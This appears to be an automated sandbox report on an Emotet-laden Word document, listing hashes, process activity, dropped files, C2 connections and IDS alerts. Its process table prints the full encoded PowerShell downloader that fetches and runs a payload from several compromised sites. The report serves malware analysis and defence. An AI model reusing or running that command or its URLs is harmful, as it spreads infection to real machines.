| File name: | Pastas_4088.doc |
| Full analysis: | https://app.any.run/tasks/199041d1-efda-4bb2-983e-3deabeca504e |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 08:09:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Quia., Author: Lina Jacquet, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 19 09:55:00 2020, Last Saved Time/Date: Mon Oct 19 09:55:00 2020, Number of Pages: 1, Number of Words: 1684, Number of Characters: 9599, Security: 8 |
| MD5: | DCE60A4D244F6D79AE6E5B7EBD565485 |
| SHA1: | 1F591305BD5E258004F5190E9ECBD5F2C5B9A9D0 |
| SHA256: | 5BB8DA4D828052CD7FFCF515C718660663F9A15B98F45F4E7A6C915449E06FE2 |
| SSDEEP: | 3072:aJivKie6B/w2yiWydwuSvZE9Sd+l4PJhERTM5/oKUQ2t1RWkJ5/PMpRG9I:aJiP/w2PVS29Sd+l4PJhERTM5/oKUQ2y |
MALICIOUS
EMOTET was detected
- NlsData000d.exe (PID: 948)
Application was dropped or rewritten from another process
- NlsData000d.exe (PID: 948)
- I789_f6.exe (PID: 2268)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3976)
Changes the autorun value in the registry
- NlsData000d.exe (PID: 948)
Connects to CnC server
- NlsData000d.exe (PID: 948)
SUSPICIOUS
Reads Internet Cache Settings
- NlsData000d.exe (PID: 948)
Creates files in the user directory
- POwersheLL.exe (PID: 3976)
PowerShell script executed
- POwersheLL.exe (PID: 3976)
Executed via WMI
- POwersheLL.exe (PID: 3976)
- I789_f6.exe (PID: 2268)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3976)
- I789_f6.exe (PID: 2268)
Starts itself from another location
- I789_f6.exe (PID: 2268)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2620)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3976)
Creates files in the user directory
- WINWORD.EXE (PID: 2620)
Dropped object may contain Bitcoin addresses
- POwersheLL.exe (PID: 3976)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Quia. |
|---|---|
| Subject: | - |
| Author: | Lina Jacquet |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:19 08:55:00 |
| ModifyDate: | 2020:10:19 08:55:00 |
| Pages: | 1 |
| Words: | 1684 |
| Characters: | 9599 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 79 |
| Paragraphs: | 22 |
| CharCountWithSpaces: | 11261 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 948 | "C:\Users\admin\AppData\Local\wwancfg\NlsData000d.exe" | C:\Users\admin\AppData\Local\wwancfg\NlsData000d.exe | I789_f6.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2268 | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Pastas_4088.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3976 | POwersheLL -ENCOD JAAwAG4ARgA9ACAAWwB0AHkAcABlAF0AKAAnAFMAeQBzACcAKwAnAHQARQBtAC4AaQBvAC4AJwArACcARABJAHIARQBjAHQAJwArACcAbwBSAHkAJwApADsAIAAgACAAJAA0AHoAWQBRACAAPQAgAFsAdAB5AHAAZQBdACgAJwBTACcAKwAnAHkAUwB0AEUAbQAuAE4ARQB0AC4AUwBFAHIAJwArACcAVgBJAEMARQBQACcAKwAnAG8AJwArACcASQAnACsAJwBOAFQATQBBAG4AYQBHAEUAcgAnACkAIAAgADsAIAAgACAAIAAkADUAMQBHAGMAWgBxACAAPQBbAHQAeQBQAGUAXQAoACcAcwAnACsAJwB5ACcAKwAnAFMAJwArACcAVABlAG0AJwArACcALgBuAGUAVAAuAFMAZQBDAFUAJwArACcAUgBJAFQAeQBQAHIAJwArACcAbwAnACsAJwB0AG8AQwBPAEwAVAAnACsAJwB5AFAAJwArACcAZQAnACkAIAAgADsAJABCADMAYgByAHgAaQB0AD0AKAAnAEQAawBqACcAKwAnAHgAeQBuACcAKwAnAGIAJwApADsAJABDADcAMAAxAHUAMAAwAD0AJABGAHYAYwBhAGcAbgBoACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQASwBnAGcAcAB2ADgAdgA7ACQAVAAwAHoAMwA4AHMAdwA9ACgAJwBKAGwAMwAnACsAJwA0AHAAJwArACcAYQA2ACcAKQA7ACAAIAAoACAAIABnAEUAdAAtAFYAYQBSAEkAQQBCAEwARQAgACAAKAAiADAAIgArACIATgBmACIAKQAgAC0AVgBhAEwAVQBFACAAKQA6ADoAQwBSAEUAQQBUAEUAZABpAHIAZQBDAFQAbwBSAHkAKAAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACAAKwAgACgAKAAnAHsAMAB9AFMAOABuADcAYwAnACsAJwB5ACcAKwAnAHgAewAwAH0AUQB1AGsAZwBfAGYAZQB7ACcAKwAnADAAfQAnACkALQBmACAAIABbAEMAaABhAHIAXQA5ADIAKQApADsAJABOAHkAOQBwAGQAZAA2AD0AKAAnAFAAJwArACcAbwBkAHIAYwAnACsAJwBkAHIAJwApADsAIAAoACAAIAB2AGEAcgBJAEEAQgBMAEUAIAAgACgAJwA0ACcAKwAnAHoAWQBRACcAKQApAC4AVgBBAEwAdQBlADoAOgBTAGUAYwBVAHIASQB0AHkAcABSAE8AdABvAEMAbwBMACAAPQAgACAAIAAoAGcAZQBUAC0AVgBBAHIAaQBhAGIAbABlACAANQAxAEcAYwB6AHEAIAAgACkALgBWAEEATABVAEUAOgA6AHQAbABTADEAMgA7ACQAUwBrADcAMQB6AGoAMQA9ACgAJwBaAHYAJwArACcAeAA2AHYAJwArACcAbwBpACcAKQA7ACQASQBiAHoANABfADYAZAAgAD0AIAAoACcASQAnACsAJwA3ADgAOQBfAGYAJwArACcANgAnACkAOwAkAEMAYQBoAHMAcABmAHAAPQAoACcAVgB2AGMAZQBlAGUAJwArACcAdwAnACkAOwAkAFgAaABxAHMAcgBfAGQAPQAoACcARQAnACsAJwB6AGYAZwBoAHUAaAAnACkAOwAkAFAAaAA1ADQAOQB1AGoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcATQBlAE8AUwAnACsAJwA4AG4ANwBjAHkAeABNAGUATwBRACcAKwAnAHUAJwArACcAawAnACsAJwBnACcAKwAnAF8AZgBlAE0AZQBPACcAKQAtAGMAcgBFAHAAbABBAEMAZQAgACAAJwBNAGUATwAnACwAWwBDAEgAYQBSAF0AOQAyACkAKwAkAEkAYgB6ADQAXwA2AGQAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAEwAaQB3AHoAYwBpAGwAPQAoACcARQBuAGEAJwArACcAYQBtACcAKwAnAGQAawAnACkAOwAkAEQAMQBmADcAbgA1ADAAPQBOAEUAYAB3AC0AbwBCAGAAagBlAGAAYwBUACAATgBFAHQALgBXAGUAQgBjAGwASQBFAE4AVAA7ACQATwBrAGIAbgBzAGwAYgA9ACgAJwBoAHQAdABwACcAKwAnAHMAOgAvACcAKwAnAC8AJwArACcAZwBlAG8AJwArACcAcABvAHIAdABhAGwAJwArACcALgAnACsAJwByAGkAJwArACcAdgBhACcAKwAnAHMAYwAnACsAJwBpAHUAZAAnACsAJwBhAGQALgBlAHMAJwArACcALwB3AHAALQBpAG4AJwArACcAYwBsACcAKwAnAHUAJwArACcAZABlAHMALwBNAEQAJwArACcALwAqACcAKwAnAGgAJwArACcAdAB0ACcAKwAnAHAAcwA6AC8ALwBiAGEAbAB0AGkAcwBjAGgAZQAtACcAKwAnAHIAdQAnACsAJwBuAGQAcwBjAGgAYQB1AC4AZQB1ACcAKwAnAC8AdwBwAC0AJwArACcAYwBvAG4AJwArACcAdABlAG4AdAAvAHUAJwArACcAcAAnACsAJwBsACcAKwAnAG8AJwArACcAYQBkAHMALwAyACcAKwAnAHAAagA3AC8AKgBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAnACsAJwAvAGwAZQBiAG8AJwArACcAdQB0ACcAKwAnAGkAcQB1AGUALQAnACsAJwBzAHQAbwByAGUALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAvAGQATwBzAC8AKgAnACsAJwBoAHQAdAAnACsAJwBwADoALwAvAHcAJwArACcAdwB3ACcAKwAnAC4AYgBlAHMAcAAnACsAJwBvAGsAJwArACcAZQBiACcAKwAnAHkAcwAnACsAJwB1AG0AaQAnACsAJwB0ACcAKwAnAGcAcgBvACcAKwAnAHYAZQByAC4AYwBvAG0ALwAnACsAJwB3AHAALQBpACcAKwAnAG4AYwBsAHUAZABlAHMALwAnACsAJwBtAHcAWQB3AC8AKgAnACsAJwBoAHQAdABwADoAJwArACcALwAvAHIAJwArACcAYQAnACsAJwBqAGEAbgAnACsAJwBpAGEALgBjAG8AbQAvAGMAdQBtAG0AaQBuAHMALQBlAG4AJwArACcAZwAnACsAJwBpAG4AZQAvAG4AUAAnACsAJwBkAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBhAGIAZQBkAHMALgBjAG8AbQAvAGoAdAAnACsAJwBkACcAKwAnAGwAYQAyADEAJwArACcAMwAxAC8AWQAvACoAaAB0ACcAKwAnAHQAcAA6AC8AJwArACcALwAnACsAJwBzAHYAJwArACcAaQAuAGIAbwAvAHcAcAAnACsAJwAtACcAKwAnAGMAJwArACcAbwBuAHQAJwArACcAZQAnACsAJwBuAHQALwBOAEkARQAnACsAJwBQACcAKwAnADMAJwArACcALwAnACsAJwAqACcAKwAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvAC8AcABvAGQAegAnACsAJwBhAGwAbwBnADMAOQAuAHIAdQAvAHAAbwBkACcAKwAnAHoAYQBsAG8AZwBPAEwAJwArACcARAAnACsAJwAvACcAKwAnAG4ALwAnACkALgBTAFAATABJAHQAKAAkAEgAeABfADMAMQBuAGcAIAArACAAJABDADcAMAAxAHUAMAAwACAAKwAgACQAWABhAGwAMQBhAGoAYwApADsAJABKAHQAegA3AHMAOQBoAD0AKAAnAFgAdwAnACsAJwBtAGQAMAAnACsAJwBkADYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABYAGgANgBuAHMAeABkACAAaQBuACAAJABPAGsAYgBuAHMAbABiACkAewB0AHIAeQB7ACQARAAxAGYANwBuADUAMAAuAGQAbwB3AG4ATABPAGEAZABmAGkATABFACgAJABYAGgANgBuAHMAeABkACwAIAAkAFAAaAA1ADQAOQB1AGoAKQA7ACQASwA5ADcAdgB1AHEANgA9ACgAJwBCAHMAJwArACcAMwBiADgAdgAnACsAJwA1ACcAKQA7AEkAZgAgACgAKABnAGAAZQB0AC0ASQBgAFQARQBNACAAJABQAGgANQA0ADkAdQBqACkALgBsAGUAbgBHAFQAaAAgAC0AZwBlACAAMwA4ADUAMgA4ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AJwArACcAMwAyAF8AJwArACcAUAAnACsAJwByAG8AYwBlAHMAcwAnACkAKQAuAGMAUgBFAEEAVABlACgAJABQAGgANQA0ADkAdQBqACkAOwAkAFQAeAA0AG8AbwB6AG4APQAoACcASAAnACsAJwA4AGQAYQBkAGYAJwArACcANQAnACkAOwBiAHIAZQBhAGsAOwAkAEYAbABjAG4AcgAxADkAPQAoACcAUQA1AGEAJwArACcAZgBmADQAbAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEwAMwBpAHEAYgAxAGEAPQAoACcATgBnAGoAJwArACcAdQAyAGMAMAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 106
Read events
1 214
Write events
709
Delete events
183
Modification events
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }n7 |
Value: 7D6E37003C0A0000010000000000000000000000 | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR425D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3976 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\J8S6PKRNVA7T0HJFNV2V.temp | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$stas_4088.doc | pgc | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3976 | POwersheLL.exe | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | html | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3976 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4e15.TMP | binary | |
MD5:— | SHA256:— | |||
| 3976 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2268 | I789_f6.exe | C:\Users\admin\AppData\Local\wwancfg\NlsData000d.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
6
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3976 | POwersheLL.exe | GET | 200 | 186.64.114.110:80 | http://leboutique-store.com/wp/dOs/ | CL | executable | 707 Kb | suspicious |
948 | NlsData000d.exe | POST | 200 | 24.230.141.169:80 | http://24.230.141.169/QlDxHgJY/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3976 | POwersheLL.exe | 109.234.88.9:443 | geoportal.rivasciudad.es | Ayuntamiento Rivas Vaciamadrid | ES | unknown |
3976 | POwersheLL.exe | 104.28.28.87:443 | baltische-rundschau.eu | Cloudflare Inc | US | suspicious |
3976 | POwersheLL.exe | 186.64.114.110:80 | leboutique-store.com | ZAM LTDA. | CL | suspicious |
948 | NlsData000d.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
geoportal.rivasciudad.es |
| unknown |
dns.msftncsi.com |
| shared |
baltische-rundschau.eu |
| malicious |
leboutique-store.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3976 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3976 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3976 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
948 | NlsData000d.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report